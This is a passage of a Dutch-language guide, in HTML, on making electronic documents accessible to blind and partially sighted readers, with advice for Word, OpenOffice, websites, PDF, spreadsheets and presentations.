<li>Alle Office-documenten zijn gebaseerd op templates, of het nu een leeg document is of een sjabloon voor brieven of facturen. Zorg ervoor dat u vertrekt van toegankelijke templates omdat ze de toegankelijkheid zullen bepalen van alle toekomstige documenten die erop zijn gebaseerd. Deze kleine inspanning zal u later veel tijd besparen. Sectie 4 van deze publicatie bevat concrete instructies voor verschillende softwarepakketten.</li>
<li>Niet alleen de eindredacteur is verantwoordelijk voor de toegankelijkheid van het uiteindelijke document. Leid de redacteurs, designers en andere betrokken personeelsleden op.</li>
<li>Niet alle Office-toepassingen en content management systemen (= de omgeving waarin u uw website bijwerkt) bezitten dezelfde toegankelijkheidsfuncties. Dit houdt u best in het achterhoofd als u overweegt over te stappen naar een nieuw systeem.</li>
<li>Als u de productie van een brochure, een website, promotiemateriaal, een bedrijfsvideo etc. uitbesteed, specificeer dan de toegankelijkheidsvereisten in het contract en controleer bij de levering of ze werden nageleefd.</li>
</ul>
<h2 id="How_to_make_electronic_documents_accessible" name="How_to_make_electronic_documents_accessible">4. Hoe maak ik elektronische documenten toegankelijk?</h2>
<p>In de eerste sectie van dit hoofdstuk leggen we uit wat u moet doen om informatie in elektronische documenten toegankelijk te maken. de volgende secties bevatten details voor specifieke bestandsformaten. Lezers die enkel geïnteresseerd zijn in toegankelijke websites lezen eerst sectie 4.1 en gaan dan door naar 4.4. Wie wil leren over toegankelijke rekenbladen leest secties 4.1 en 4.6 en zo verder.</p>
<h3 id="What_is_accessible_information" name="What_is_accessible_information">4.1. Wat is toegankelijke informatie?</h3>
<p>Informatie is meer dan tekst alleen. Deze sectie beschrijft een aantal sleutelconcepten van toegankelijke informatie. Stap-voor-stap instructies voor verschillende toepassingen vindt u in de volgende secties (4.2 tot 4.7).</p>
<h4 id="Text">4.1.1. Tekst</h4>
<p>Specificeer in welke taal uw document is geschreven. Veel blinden en slechtzienden gebruiken software die elektronische documenten voorleest. Omdat de uitspraakregels voor elke taal anders zijn, moet deze software weten in welke taal uw tekst is geschreven zodat het de juiste stem kan selecteren. Als al uw documenten in dezelfde taal zijn, is dit een instelling die maar één keer moet gebeuren. Als u meertalige documenten produceert, is het nog belangrijker om de taal van de tekst aan te geven.</p>
<h4 id="Structure">4.1.2. Structuur</h4>
<p>Teksten zijn verdeeld in paragrafen, titels, lijsten, tabellen etc. Het is cruciaal dat deze structuur niet alleen visueel aangeduid is maar dat stijlen zijn gebruikt.</p>
<p>Vermijd om alle koppen en tussentitels handmatig vet te maken en het lettertype te vergroten. In plaats daarvan, creëert u een stijl met deze opmaakkenmerken en past u die toe op elke kop in uw document. Dit laat blinden en slechtzienden toe eenvoudig te navigeren door het document, via de koppenlijst, die de schermlezer samenstelt. Voor u als auteur heeft deze werkwijze ook grote voordelen: het is veel gemakkelijker om de stijl aan te passen in plaats van alle individuele koppen; stijlen laten ook toe uw inhoudsopgave automatisch bij te werken.</p>
<p>Als u stijlen toekent aan koppen, respecteer dan de volgorde. Als vuistregel, gebruik een kop 1 stijl voor hoofdstukken en kop 2 stijlen voor secties zoals 1.1 en 2.2. Als uw document een 1.1.1 sectie bevat, gebruikt u kop 3 stijlen en zo verder.</p>
<p>Voor informatie in tabelvorm gebruikt u de correcte tabelstructuur. Gebruik geen spaties, tabs en lijnsprongen om een visuele tabellay-out te simuleren. Als u dat doet, zal de lay-out in het honderd lopen bij vergroting van de tekst en bij conversie naar een ander bestandsformaat. Dit betekent dat blinden niet zullen kunnen navigeren door de tabel.</p>
<h4 id="Images">4.1.3. Afbeeldingen</h4>
<p>Illustraties kunnen uw tekst veel begrijpelijker maken voor zienden. Een blinde mist echter alle informatie overgebracht via afbeeldingen. Een slechtziende ziet uw schema of flow chart maar zal misschien de labels niet kunnen ontcijferen. Een kleurenblinde ziet een taartdiagram maar zal het niet begrijpen als enkel kleur is gebruikt om de vlakken te onderscheiden.</p>
<p>Een algemene regel is dat alle afbeeldingen een korte beschrijving moeten hebben, meestal een tekstalternatief genoemd. Complexe afbeeldingen (zoals grafieken, schema's, screenshots, kaarten etc.) hebben een compleet equivalent in tekst nodig.</p>
<p>U mag dus zeker illustraties gebruiken, zolang ze relevant zijn en de aandacht niet afleiden. Tekstalternatieven zorgen ervoor dat iemand die de afbeeldingen niet kan zien toch alle informatie begrijpt.</p>
<h4 id="Colour">4.1.4. Kleur</h4>
<p>Hoewel kleurcodes heel efficiënt zijn om visueel de aandacht van de lezer te trekken, mag het niet de enige manier zijn om deze informatie over te brengen. Voorbeelden kunnen zijn een website van een luchtvaartmaatschappij waar tien mogelijke routes zijn getoond maar vier ervan zijn rood, wat betekent dat ze zijn uitverkocht. Een oplossing kan zijn om enkel de beschikbare vluchten te tonen. Een andere optie is om de niet-beschikbare vluchten duidelijk te markeren met het woord "uitverkocht" of iets dergelijks.</p>
<p>Een ander voorbeeld is een rekenblad waarin bepaalde cellen zijn gekleurd om aan te geven dat deze gegevens ongeldig zijn. Zorg ervoor dat u dit ook tekstueel duidelijk maakt.</p>
<p>Een derde voorbeeld is een formulier dat aangeeft dat alle velden gemarkeerd met een oranje rand verplicht zijn. Markeer ze ook met een asterisk of het woord "verplicht".</p>
<h4 id="Multimedia">4.1.5. Multimedia</h4>
<p>Als uw informatie geluid of video bevat, zorg ervoor dat u deze ook toegankelijk maakt. Introduceer het multimedia-materiaal zodat de lezer weet wat hij kan verwachten. Als een blinde weet dat uw video een virtuele tour door een museum is zonder gesproken commentaar, weet hij dat hij hem kan negeren.</p>
<p>Ten tweede, zorg voor een alternatief. Een filmpje van een kok die een maaltijd klaarmaakt, zal waarschijnlijk wat extra informatie nodig hebben voor blinden en slechtzienden. Dit kunt u doen door <a class="external" href="http://nl.wikipedia.org/wiki/Audiodescriptie" target="_blank" title="audiodescriptie (External link)">audiodescriptie <span class="icon">(External link) </span></a> of door een transcript van de video te voorzien. Dit is een apart tekstdocument waarin u beschrijft wat er in de video gebeurt en welke informatie op het scherm te zien is. Het herhaalt ook de dialogen en andere belangrijke geluidsinformatie in tekst.</p>
<p>Blinden en slechtzienden kunnen geen ondertitels lezen. Als de video Spaanstalig is met Nederlandse ondertitels, voorzie de Nederlandse tekst dan ook als een apart document zodat mensen die geen Spaans spreken de informatie ook kunnen consulteren.</p>
<h4 id="Forms">4.1.6. Formulieren</h4>
<p>Formulieren zijn een specifiek soort document dat heel belangrijk is om toegankelijk te maken. Omdat papieren formulieren handschrift vereisen, zijn ze van nature totaal ontoegankelijk voor blinden en veel slechtzienden. Formulieren die elektronisch kunnen worden ingevuld, zijn dus te verkiezen maar niet alle formaten zijn even toegankelijk als andere.</p>
<p>De beste keuze is om webformulieren ter beschikking te stellen; hiervoor verwijzen we naar sectie 4.4.2. over toegankelijke webformulieren.</p>
<p>Formulieren in Microsoft Word zijn toegankelijk zolang u kiest voor witruimte, puntjes of underscores om aan te geven waar het formulier moet worden ingevuld. Als u de ingebouwde formulierelementen gebruikt, zal dat helaas resulteren in een formulier dat erg moeilijk in te vullen is met een schermlezer.</p>
<p>U zou een relatief toegankelijk formulier kunnen maken met Microsoft Excel maar dit is niet zo gebruikelijk.</p>
<p>Met Adobe Acrobat is het mogelijk PDF-formulieren te maken die ingevuld kunnen worden in Adobe Reader. Dezelfde vereisten als voor webformulieren zijn van toepassing. <a class="external" href="http://webaim.org/techniques/acrobat/forms" target="_blank" title="Handleiding: toegankelijke formulieren maken met Adobe Acrobat (Engelstalig) (External link)">Handleiding: toegankelijke formulieren maken met Adobe Acrobat (Engelstalig) <span class="icon">(External link) </span></a>.</p>
<p>We bevelen aan dat u mensen toestaat om de gevraagde informatie terug te bezorgen in het formaat van hun keuze. In plaats van het formulier in te vullen, zouden ze de informatie kunnen sturen in een tekst e-mail of u kan voorstellen om te interviewen via de telefoon terwijl een medewerker het formulier invult.</p>
<h4 id="Scientific_symbols">4.1.7. Wetenschappelijke symbolen</h4>
<p>Wiskundige en wetenschappelijke symbolen toegankelijk maken, is een complexer verhaal omdat er niet één technologische oplossing is die voor iedereen van toepassing is. Sommige mensen verkiezen om wiskunde op papier in braille te lezen, anderen hebben grootletterdruk nodig, sommigen werken met een synthetische stem of een combinatie van spraak, grootletterdruk en highlighting (= markering met kleur).</p>
<p>Wetenschappelijk onderzoek is aan de gang om de beste manier te bepalen om wiskundige inhoud te communiceren naar blinden en slechtzienden.</p>
<p>We bevelen aan dat auteurs een grafische voorstelling van de wiskundige notatie vermijden (afbeeldingen van wiskunde). Dit maakt het voor software onmogelijk om met de wiskunde in uw documenten te werken.</p>
<p>Voor wiskunde in webpagina's bevelen we aan om de gratis en open source <a class="external" href="http://www.mathjax.org/" target="_blank" title="MathJax (External link)">MathJax <span class="icon">(External link) </span></a> te gebruiken om uw wiskunde te renderen, het zal het ook toegankelijk maken.</p>
<p>In Microsoft Word bevelen we aan om wiskundige vergelijkingen in te voegen met de <a class="external" href="http://www.dessci.com/en/products/mathtype/? src=hpmtc" target="_blank" title="Mathtype plug-in (External link)">Mathtype plug-in <span class="icon">(External link) </span></a>. Deze laat toe dat documenten met wiskunde omgezet kunnen worden naar webpagina's, DAISY-boeken en gedrukt in Braille.</p>
<p>Andere oplossingen bestaan voor andere document types. Denk eraan dat het best is om standaarden te volgen zoals <a class="external" href="http://www.w3.org/TR/MathML/" target="_blank" title="MathML van het W3C (External link)">MathML van het W3C <span class="icon">(External link) </span></a> of gebruik <a class="external" href="http://nl.wikipedia.org/wiki/LaTeX" target="_blank" title="Latex (External link)">Latex <span class="icon">(External link) </span></a>, een opmaaktaal voor wiskunde en maak de broncode beschikbaar voor gebruikers die ze nodig hebben.</p>
<p>Wiskunde in braille afdrukken, moet gebeuren door lokale specialisten omdat de braille notaties voor wiskunde niet internationaal gestandaardiseerd zijn. Hou er rekening mee dat dit manuele proces veel tijd in beslag kan nemen, en dus significante vertraging veroorzaakt voor de persoon die de wiskunde nodig heeft.</p>
<p>Voor meer informatie over de uitdagingen van het werken met wiskunde als blinde of slechtziende student, zie <a class="external" href="http://www.access2science.com/" target="_blank" title="Access to science (External link)">Access to science <span class="icon">(External link) </span></a>.</p>
<h3 id="Microsoft_Word" name="Microsoft_Word">4.2. Microsoft Word</h3>
<p>In de eerste sectie van dit hoofdstuk hebben we uitgelegd dat een toegankelijk document:</p>
<ul>
<li>aangeeft in welke taal de inhoud is geschreven,</li>
<li>is gestructureerd met kopstijlen, lijsten en tabellen,</li>
<li>alternatieve tekst voor afbeeldingen bevat,</li>
<li>een alternatief heeft voor kleurcodes of andere visuele aanduidingen.</li>
</ul>
<p>Hoe u dit doet, is zeer duidelijk beschreven door het <a class="external" href="http://adod.idrc.ocad.ca/" target="_blank" title="Accessible Digital Office Document (ADOD) Project (External link)">Accessible Digital Office Document (ADOD) Project <span class="icon">(External link) </span></a>. Een Nederlandstalige handleiding is beschikbaar voor gebruikers van Word 2010. Voor <a class="external" href="http://adod.idrc.ocad.ca/word2013" target="_blank" title="Word 2013 (External link)">Word 2013 <span class="icon">(External link) </span></a>, en <a class="external" href="http://adod.idrc.ocad.ca/word2007" target="_blank" title="Word 2007 (External link)">Word 2007 <span class="icon">(External link) </span></a> is de handleiding in het Engels. Alle documenten zijn beschikbaar als een webpagina of in ODT- of DOC(X)-formaat.</p>
<ul>
<li>Als u templates gebruikt, maak deze dan eerst toegankelijk om herhalende toegankelijkheidsinspanningen in gelijkaardige documenten te vermijden. In de bovenvermelde ADOD-documenten is dit ook de eerste stap.</li>
<li>In Word 2010 werd een functie "Toegankelijkheid controleren" geïntroduceerd. U kan dit hulpmiddel gebruiken en alle aangegeven fouten corrigeren vooraleer uw document te verspreiden of te publiceren. Zie techniek 11 van het ADOD-document voor Word 2010.</li>
<li>Als u correcties of opmerkingen maakt in een document van iemand anders, gebruik dan de ingebouwde functie "wijzigingen bijhouden". Deze functie wordt ondersteund door schermlezers. Kleur en andere markeringen zijn veel moeilijker te detecteren voor wie het scherm niet ziet.</li>
<li>We raden af om formulieren te maken met Microsoft Word omdat de ingebouwde formulierelementen niet toegankelijk zijn voor gebruikers van een schermlezer.</li>
<li>Tekst in afbeeldingen en tekstvakken is niet toegankelijk omdat ze niet kan worden vergroot of voorgelezen door een schermlezer. Herhaal de tekst buiten de afbeelding of het tekstvak.</li>
<li>Vermijd drijvende afbeeldingen. Positioneer ze in plaats daarvan 'in tekstregel', zie techniek 4 van de bovenvermelde ADOD-documenten.</li>
<li>Kop- en voetteksten zijn toegankelijk voor schermlezers maar de meeste gebruikers zullen er geen aandacht aan besteden. Als ze belangrijke informatie bevatten, bevelen we aan een zinnetje toe te voegen dat de kop- en voetteksten informatie bevatten of om de informatie te herhalen in de tekst zelf.</li>
</ul>
<h4 id="Conversion_into_PDF_from_Word">4.2.1. Conversie naar PDF vanuit Word</h4>
<p>Een toegankelijk Word-document is een goede bron om toegankelijke PDF- documenten te produceren. Uw toegankelijkheidsinspanningen zullen vertaald worden naar toegankelijkheidstags in het PDF-document als aan de volgende voorwaarden is voldaan:</p>
<ul>
<li>U gebruikt Word 2007 of hoger om te converteren naar PDF. Oudere Word-versies creëren de PDF-tags niet.</li>
<li>In het dialoogvenster "Opslaan als", selecteert u de knop Opties. In het dialoogvenster "Opties" zorgt u ervoor dat het aankruisvakje "Labels voor documentstructuur voor toegankelijkheid" onder het kopje "Inclusief niet- afdrukbare informatie" aangevinkt staat. En dat het aankruisvakje "Bitmaptekst als lettertypen niet mogen worden ingesloten" onder het kopje "PDF-opties" uitgevinkt staat.</li>
</ul>
<h4 id="Save_as_DAISY_from_Word">4.2.2. Opslaan als DAISY vanuit Word</h4>
<p>DAISY is een standaard voor toegankelijke boeken. In de meeste gevallen bevat een DAISY-boek een geluidsopname van de tekst. Gebruikers van Word XP, 2003, 2007 of 2010 kunnen hun toegankelijk Word document opslaan als een DAISY-boek door deze gratis <a class="external" href="http://www.daisy.org/projects/save-as-daisy-microsoft/" target="_blank" title="Save as DAISY plug-in (External link)">Save as DAISY plug-in <span class="icon">(External link) </span></a> te installeren. Hou er rekening mee dat het geluid wordt opgenomen met een synthetische stem wat misschien niet de voorkeur van uw luisteraars is.</p>
<p>U moet een synthetische stem installeren die overeenkomt met de taal/talen van uw document. Kwalitatieve stemmen zijn niet gratis en helaas niet beschikbaar voor alle Europese talen.</p>
<p>Om de plug-in te vertellen welke stem hij moet gebruiken om uw document naar DAISY te converteren, gaat u naar het configuratiescherm en kies Spraak. In het tabblad "Van tekst naar spraak" kunt u de gewenste stem selecteren uit de lijst van geïnstalleerde stemmen.</p>
<h3 id="OpenOffice" name="OpenOffice">4.3. OpenOffice</h3>
<p>De tekstverwerker Writer, die een onderdeel is van <a class="external" href="http://www.openoffice.org/" target="_blank" title="OpenOffice (External link)">OpenOffice <span class="icon">(External link) </span></a> en <a class="external" href="http://www.documentfoundation.org/" target="_blank" title="LibreOffice (External link)">LibreOffice <span class="icon">(External link) </span></a>, laat u toe om toegankelijke documenten te creëren. Echter, momenteel ondersteunen de schermlezers het gebruik van Writer niet zo goed. Hoewel .odt-bestanden geopend kunnen worden met een <a class="external" href="http://odf-converter.sourceforge.net/" target="_blank" title="plug-in voor Microsoft Word (External link)">plug-in voor Microsoft Word <span class="icon">(External link) </span></a>, kunnen auteurs hun document beter opslaan als een getagde PDF of als een DAISY-boek.</p>
<p>In de eerste sectie van dit hoofdstuk hebben we uitgelegd dat een toegankelijk document:</p>
<ul>
<li>aangeeft in welke taal de inhoud is geschreven,</li>
<li>is gestructureerd met kopstijlen, lijsten en tabellen,</li>
<li>alternatieve tekst voor afbeeldingen bevat,</li>
<li>een alternatief heeft voor kleurcodes of andere visuele aanduidingen.</li>
</ul>
<p>Hoe u dit doet, is zeer duidelijk beschreven door het <a class="external" href="http://adod.idrc.ocad.ca/" target="_blank" title="Accessible Digital Office Document (ADOD) Project (External link)">Accessible Digital Office Document (ADOD) Project <span class="icon">(External link) </span></a>. Een handleiding is beschikbaar voor gebruikers van <a class="external" href="http://www.blinddmobiel.be/nl/hulpmiddelen/toegankelijke-documenten/technieken-voor-het-produceren-van-toegankelijke-office-documenten-openoffice-writer-v.-3.2" target="_blank" title="Writer (External link)">Writer <span class="icon">(External link) </span></a>.</p>
<p>Als u templates gebruikt, maak deze dan eerst toegankelijk om terugkerende toegankelijkheidsinspanningen te vermijden in gelijkaardige documenten. In de bovenvermelde ADOD-documenten is dit ook de eerste stap.</p>
<h4 id="Conversion_into_PDF_from_OpenOffice">4.3.1. Conversie naar PDF vanuit OpenOffice</h4>
<p>Een toegankelijk OpenOffice-document is een goede bron om toegankelijke PDF- documenten te produceren. Uw toegankelijkheidsinspanningen zullen vertaald worden in toegankelijkheidstags in het PDF-document:</p>
<ul>
<li>Open het menu Bestand</li>
<li>Klik Exporteren als PDF...</li>
<li>Zorg ervoor dat onder Opties de keuzerondjes "Tagged PDF" en "Bladwijzers exporteren" zijn aangevinkt.</li>
</ul>
<h4 id="Save_as_DAISY_from_OpenOffice">4.3.2. Opslaan als DAISY vanuit OpenOffice</h4>
<p>DAISY is een standaard voor toegankelijke boeken. In de meeste gevallen bevat een DAISY-boek een geluidsopname van de tekst. Gebruikers van OpenOffice kunnen een toegankelijk ODT document opslaan als een DAISY-boek door deze gratis <a class="external" href="http://odt2daisy.sourceforge.net/" target="_blank" title="ODT to Daisy plug-in voor Writer (External link)">ODT to Daisy plug-in voor Writer <span class="icon">(External link) </span></a> te instaleren. Hou er rekening mee dat het geluid opgenomen zal worden met een synthetische stem wat misschien niet de voorkeur is van uw luisteraars.</p>
<p>U moet een synthetische stem installeren die overeenkomt met de taal/talen van uw document. Kwalitatieve stemmen zijn niet gratis en helaas niet beschikbaar voor alle Europese talen.</p>
<p>Om de plug-in te vertellen welke stem hij moet gebruiken om uw document naar DAISY te converteren, gaat u naar het configuratiescherm en kies Spraak. In het tabblad "Van tekst naar spraak" kunt u de gewenste stem selecteren uit de lijst van geïnstalleerde stemmen.</p>
<h3 id="Websites" name="Websites">4.4. Websites</h3>
<p>De <a class="external" href="http://www.w3.org/Translations/WCAG20-nl/" target="_blank" title="Richtlijnen voor Toegankelijkheid van Webcontent (WCAG) 2.0 (External link)">Richtlijnen voor Toegankelijkheid van Webcontent (WCAG) 2.0 <span class="icon">(External link) </span></a> zijn de standaard voor toegankelijke websites. De standaard is opgesteld door het World Wide Web Consortium en is <a class="external" href="http://www.w3.org/2003/03/Translations/byTechnology? technology=WCAG20#WCAG20-61" target="_blank" title="vertaald in verschillende Europese talen waaronder Nederlands (External link)">vertaald in verschillende Europese talen waaronder Nederlands <span class="icon">(External link) </span></a>.</p>
<p>Het startpunt voor een toegankelijke website is correct gebruik van HTML voor structuur en CSS voor lay-out.</p>
<h4 id="Structure_2">4.4.1. Structuur</h4>
<p>In HTML bestaan er structuurelementen voor paragrafen (p), titels en tussentitels (h1, h2, ... h6), lijsten (ul, ol en li).</p>
<p>In een tabel moet men de tabelhoofdingen aanduiden met een th-element. Het caption element gebruikt u voor het bijschrift.</p>
<h4 id="Forms_2">4.4.2. Formulieren</h4>
<ul>
<li>In een formulier is het essentieel om alle instructies (zoals voornaam, straat, land ...) aan te geven met een label-element. Verbind vervolgens elk label met het bijhorende formulierveld. Daarvoor moet de waarde van het for- attribuut in het label-element gelijk zijn aan de waarde van het id-attribuut in het invoerveld, keuzerondje, aankruisvakje, keuzelijst of tekstveld.</li>
<li>Duid aan welke velden verplicht zijn, maar doe dit niet alleen op een visuele manier.</li>
<li>Vermijd de techniek die men <a class="external" href="http://nl.wikipedia.org/wiki/Captcha" target="_blank" title="Captcha (External link)">Captcha <span class="icon">(External link) </span></a> noemt. Deze verplicht de gebruiker een code over te typen uit een afbeelding. Een schermlezer kan deze code niet voorlezen en veel slechtzienden zullen ook problemen ondervinden om de code te ontcijferen.</li>
<li>Vermeld duidelijk of een formulier correct is verzonden of dat er fouten werden gedetecteerd. In het laatste geval moet de gebruiker worden geïnformeerd wat de fout is, waar ze voorkomt en hoe ze verholpen kan worden.</li>
</ul>
<h4 id="Audio_and_video">4.4.3. Geluid en video</h4>
<p>Als een website geluids- of videomateriaal bevat, hou er dan rekening mee dat veel mensen het niet zullen zien of horen. Daarom vragen de Richtlijnen voor de Toegankelijkheid van Webcontent dat video ondertiteld is (voor doven), en dat een tekst transcript beschikbaar is. Een tekst transcript is een apart document dat alle auditieve en visuele informatie bevat: dialogen, geluiden, beschrijving van relevante visuele effecten.</p>
<h4 id="Further_guidelines_include">4.4.4. Andere aandachtspunten</h4>
<p>Andere aandachtspunten zijn onder meer:</p>
<ul>
<li>Alle functionaliteit moet bedienbaar zijn met het toetsenbord.</li>
<li>Alle afbeeldingen hebben een alt-attribuut met alternatieve tekst.</li>
<li>Linkteksten zijn betekenisvol: vermijd "klik hier".</li>
<li>Linkteksten zijn visueel te onderscheiden van tekst die geen link is. Het is aanbevolen om alle links binnen een tekstblok te onderlijnen.</li>
</ul>
<h4 id="How_to_test">4.4.5. Hoe testen?</h4>
<p>Er bestaan talloze <a class="external" href="http://www.w3.org/WAI/ER/tools/" target="_blank" title="testprogramma's (External link)">testprogramma's <span class="icon">(External link) </span></a> om een website op toegankelijkheid te controleren. Hou er rekening mee dat veel toegankelijkheidsvereisten niet automatisch getest kunnen worden. Veel landen hebben een kwaliteitslabel voor toegankelijke websites of organisaties die opleiding en webtoegankelijkheidsadvies aanbieden.</p>
<h3 id="Portable_Document_Format_PDF" name="Portable_Document_Format_PDF">4.5. Portable Document Format (PDF)</h3>
<p>Toegankelijke PDF-documenten maken, verloopt in twee stappen:</p>
<ol>
<li>Zorg ervoor dat het brondocument toegankelijk is.</li>
<li>Gebruik een goed programma om het bestand naar PDF te converteren.</li>
</ol>
<h4 id="Source_document">4.5.1. Brondocument</h4>
<p>Een PDF-document is altijd een conversie van een brondocument geproduceerd in Word, OpenOffice, PowerPoint, InDesign, HTML of een andere bron. Raadpleeg de andere secties in dit hoofdstuk om toegankelijke brondocumenten te produceren.</p>
<p>Een gescande brief of een uitnodiging opgeslagen als een afbeelding zijn ontoegankelijke brondocumenten. Als u ze naar PDF converteert, worden ze niet op magische wijze toegankelijk (daarvoor zou u de OCR-functie van Adobe Acrobat moeten gebruiken). Dit kunnen we niet aan de PDF-technologie verwijten, maar wel aan de ontoegankelijkheid van het brondocument.</p>
<h4 id="Conversion_into_PDF">4.5.2. Conversie naar PDF</h4>
<p>PDF-documenten hebben tags voor structuur en andere metadata voor toegankelijkheid. Deze tags kunnen automatisch worden gegenereerd met een van de volgende conversieprogramma's. Ze zullen uw toegankelijkheidsinspanningen in uw brondocument vertalen naar de overeenkomstige PDF-tags.</p>
<p>Op het moment van schrijven, zijn de volgende conversiemethodes aanbevolen:</p>
<ul>
<li>Office 2007 en 2010: klik "opslaan als..." en kies PDF uit de keuzelijst.</li>
<li>OpenOffice 3.2: in het menu Bestand, kies "exporteren als PDF" en zorg ervoor dat onder Opties de keuzerondjes "Tagged PDF" en "Bladwijzers exporteren" zijn aangevinkt.</li>
<li>Adobe Acrobat en Acrobat's PDFMaker plug-in voor Microsoft Office ondersteunen de productie van getagde PDF-documenten.</li>
<li>Grafisch ontwerpers die Adobe InDesign gebruiken, kunnen daarmee ook getagde PDF-documenten maken.</li>
</ul>
<h4 id="How_to_test_pdf">4.5.3. Hoe testen?</h4>
<p>Om te testen of een PDF document leesbaar is voor blinden en slechtzienden kunt u de gratis Adobe Reader gebruiken.</p>
<ul>
<li>Adobe Reader 9: ga naar het menu Document en kies "snelle toegankelijkheidscontrole".</li>
<li>Adobe Reader X: ga naar het menu Bewerken, kies "Toegang" en dan "Snelle controle".</li>
<li>Bijkomend is het een aanbevolen test om in het menu Bestand het document op te slaan als een tekstbestand. Controleer in het tekstbestand of alle informatie aanwezig is en in een logische volgorde staat.</li>
</ul>
<h4 id="What_about_existing_PDF_documents">4.5.4. En wat met bestaande PDF- documenten?</h4>
<p>Als bovenstaande test negatief is (als het tekstbestand leeg is, vreemde tekens bevat, als er spaties ontbreken of er zijn veel regeleindes (bijvoorbeeld elk woord begint op een nieuwe regel) of de tekst lijkt in de verkeerde volgorde te staan), probeer dan het volgende:</p>
<ul>
<li>Ga terug naar het brondocument en los alle toegankelijkheidsproblemen op. Converteer het dan opnieuw naar PDF.</li>
<li>Probeer een ander programma om naar PDF te converteren.</li>
<li>Als u niet beschikt over het brondocument, dan kunt u de toegankelijkheid enkel verbeteren door tags aan te brengen in het bestaande PDF-document. Helaas zijn we niet op de hoogte van gratis software om dit te doen. U kan deze <a class="external" href="http://adod.idrc.ocad.ca/acrobat11" target="_blank" title="technieken voor Adobe Acrobat 11 (External link)">technieken voor Adobe Acrobat 11 <span class="icon">(External link) </span></a> (<a class="external file_pdf" href="https://adod.idrc.ocadu.ca/acrobat11" title="ook in het Nederlands beschikbaar in PDF- formaat (External link)">ook in het Nederlands beschikbaar in PDF- formaat <span class="icon">(External link) </span></a>) of Adobe's <a class="external file_pdf" href="http://www.adobe.com/accessibility/products/acrobat/pdf/A9-pdf-access-repair-workflow.pdf" target="_blank" title="PDF Accessibility Repair Workflow (link naar een PDF- document) (External link)">PDF Accessibility Repair Workflow (link naar een PDF- document) <span class="icon">(External link) </span></a> volgen.</li>
<li>PDF-documenten die beveiligd zijn, zijn niet toegankelijk voor alle gebruikers van een schermlezer. Wees voorbereid om op verzoek een onbeveiligde versie van uw document aan te bieden.</li>
</ul>
<h4 id="More_information">4.5.5. Meer informatie</h4>
<ul>
<li><a class="secure external" href="https://www.pdf-accessible.com/en/" target="_blank" title="Handleidingen over PDF-toegankelijkheid door AcceDe (External link)">Handleidingen over PDF-toegankelijkheid door AcceDe <span class="icon">(External link) </span></a>: beschikbaar in het Engels en het Frans.</li>
<li><a class="external" href="http://acrobatusers.com/" target="_blank" title="Acrobat user community (External link)">Acrobat user community <span class="icon">(External link) </span></a></li>
</ul>
<h3 id="Spreadsheets" name="Spreadsheets">4.6. Rekenbladen</h3>
<p>In het algemeen zijn rekenbladen relatief toegankelijk voor blinden en slechtzienden. Het grootste probleem is het gebrek aan overzicht als u luistert naar een rekenblad of een sterke vergroting gebruikt. Daarom volgen hier enkele aanbevelingen:</p>
<ul>
<li>Hou de structuur van het werkblad eenvoudig en wees spaarzaam met lege kolommen en rijen. Als het nodig is, kunt u extra informatie voorzien waar wat gevonden kan worden. Bijvoorbeeld de gegevens voor het jaar 2010 beginnen in cel j15.</li>
<li>Als u meer dan 1 werkblad gebruikt, meld dit dan aan de lezer en geef elk werkblad een betekenisvolle naam.</li>
<li>Grafieken zijn niet toegankelijk voor blinden. Kleurcodes mogen niet de enige manier zijn om uw boodschap duidelijk te maken.</li>
<li>Vermijd samengetrokken cellen zoveel mogelijk.</li>
<li>Voorzie een betekenisvolle titel aan het begin van elke rij en kolom.</li>
<li>Als cellen beschermd zijn, hou er dan rekening mee dat blinden niet kunnen navigeren naar deze cellen en moeilijkheden zullen ondervinden om de informatie in deze cellen te lezen.</li>
<li>Als u informatie wil geven bij een specifieke cel kunt u dit in Excel op minstens twee manieren doen: u kunt ofwel een invoerbericht ofwel een opmerking aan de cel toevoegen. Een invoerbericht voegt u toe via de functie gegevensvalidatie; de boodschap zal verschijnen zodra de cel wordt geselecteerd. Een schermlezer zal het invoerbericht echter niet automatisch voorlezen en ook nie taankondigen dat er eentje is. Daarom raden we aan om in de plaats van zo'n invoerbericht een opmerking aan de cel toe te voegen (in Excel 2007 doet u dit via het lint Controleren en in eerdere versies via het menu Invoegen. Er verschijnt een rode driehoek in de rechterbovenhoek van de cel; als de muis erover beweegt, wordt de opmerking getoond. Zodra gebruikers van een schermlezer de cel selecteren, horen ze dat de cel een opmerking bevat.</li>
</ul>
<p>Hoe u toegankelijke rekenbladen maakt, is zeer duidelijk beschreven door het <a class="external" href="http://adod.idrc.ocad.ca/" target="_blank" title="Accessible Digital Office Document (ADOD) Project (External link)">Accessible Digital Office Document (ADOD) Project <span class="icon">(External link) </span></a>. Een Nederlandstalige handleiding is beschikbaar voor gebruikers van <a class="external" href="http://www.blinddmobiel.be/nl/hulpmiddelen/toegankelijke-documenten/technieken-voor-het-produceren-van-toegankelijke-office-documenten-microsoft-excel-2010" target="_blank" title="Microsoft Excel 2010 (External link)">Microsoft Excel 2010 <span class="icon">(External link) </span></a>.</p>
<h3 id="Presentations" name="Presentations">4.7. Presentaties</h3>
<p>Als u een presentatie geeft voor een publiek van blinden en slechtzienden zijn er enkele zaken om rekening mee te houden :</p>
<ul>
<li>Slides zijn een visuele ondersteuning bij uw verhaal. Let erop dat u alle items op het scherm benoemt. Vermijd zinnen als "en voor u Jan zal ik deze foto beschrijven". In plaats daarvan, beschrijft u de foto gewoon.</li>
<li>Als u naar een item op het scherm wijst, benoem het dan ook. Zeg niet "deze blauwe lijn toont de evolutie van onze maandelijkse verkoopscijfers" en "het volledige rapport is beschikbaar op deze website". In plaats daarvan, beschrijft u de trend die in de grafiek te zien is en leest het webadres even voor.</li>
<li>Zorg voor een kopie van je presentatie op een USB-stick. Blinden en slechtzienden met een laptop kunnen het bestand dan kopiëren en uw presentatie gemakkelijker volgen. Nog beter is het om het document vooraf via e-mail aan de deelnemers te bezorgen. Blinden en slechtzienden hebben dan meer tijd om zich vertrouwd te maken met uw slides of ze kunnen een grootletterversie voorbereiden.</li>
<li>Als u een elektronische versie van uw slides voorziet, maak ze dan zo toegankelijk mogelijk: zie dit artikel over <a class="external" href="http://webaim.org/techniques/powerpoint/" target="_blank" title="PowerPoint toegankelijkheid (External link)">PowerPoint toegankelijkheid <span class="icon">(External link) </span></a> door WebAIM. Hoe u toegankelijke presentaties maakt, is ook zeer duidelijk beschreven door het <a class="external" href="http://adod.idrc.ocad.ca/" target="_blank" title="Accessible Digital Office Document (ADOD) Project (External link)">Accessible Digital Office Document (ADOD) Project <span class="icon">(External link) </span></a>.</li>
